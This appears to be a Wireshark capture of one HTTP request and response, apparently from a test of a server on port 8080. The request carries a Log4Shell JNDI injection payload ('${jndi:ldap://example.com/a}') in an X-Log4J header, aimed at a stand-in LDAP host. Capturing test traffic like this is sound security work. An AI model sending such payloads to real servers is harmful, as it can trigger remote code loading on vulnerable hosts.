 No. Time Source Destination Protocol Length Info
1 2024-10-27 15:37:58.682771 10.0.2.17 10.0.1.147 TCP 80 64339 → 8080 [SYN] Seq=0 Win=62727 Len=0 MSS=8365 SACK_PERM TSval=3986584633 TSecr=0 WS=128
2 2024-10-27 15:37:58.682802 10.0.1.147 10.0.2.17 TCP 80 8080 → 64339 [SYN, ACK] Seq=0 Ack=1 Win=62643 Len=0 MSS=8961 SACK_PERM TSval=655045513 TSecr=3986584633 WS=128
3 2024-10-27 15:37:58.684100 10.0.2.17 10.0.1.147 TCP 72 64339 → 8080 [ACK] Seq=1 Ack=1 Win=62848 Len=0 TSval=3986584636 TSecr=655045513
4 2024-10-27 15:37:58.684100 10.0.2.17 10.0.1.147 HTTP 170 GET / HTTP/1.1
5 2024-10-27 15:37:58.684129 10.0.1.147 10.0.2.17 TCP 72 8080 → 64339 [ACK] Seq=1 Ack=99 Win=62592 Len=0 TSval=655045515 TSecr=3986584636
6 2024-10-27 15:37:58.684485 10.0.1.147 10.0.2.17 TCP 175 8080 → 64339 [PSH, ACK] Seq=1 Ack=99 Win=62592 Len=103 TSval=655045515 TSecr=3986584636 [TCP segment of a reassemble
7 2024-10-27 15:37:58.684505 10.0.1.147 10.0.2.17 HTTP 72 HTTP/1.1 200 OK (text/plain)
8 2024-10-27 15:37:58.684958 10.0.2.17 10.0.1.147 TCP 72 64339 → 8080 [ACK] Seq=99 Ack=104 Win=62848 Len=0 TSval=3986584637 TSecr=655045515
9 2024-10-27 15:37:58.685239 10.0.2.17 10.0.1.147 TCP 72 64339 → 8080 [FIN, ACK] Seq=99 Ack=105 Win=62848 Len=0 TSval=3986584637 TSecr=655045515
10 2024-10-27 15:37:58.685243 10.0.1.147 10.0.2.17 TCP 72 8080 → 64339 [ACK] Seq=105 Ack=100 Win=62592 Len=0 TSval=655045516 TSecr=3986584637
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · 10-27-2024-producer-tcptest.pcap
GET / HTTP/1.1
Host: 10.1.2.69
User-Agent: TestAgent
X-Log4J: \${jndi:ldap://example.com/a}
HTTP/1.1 200 OK
Content-Type: text/plain
Instance ID: i-09668a410df07245c, Public IP: 34.225.80.130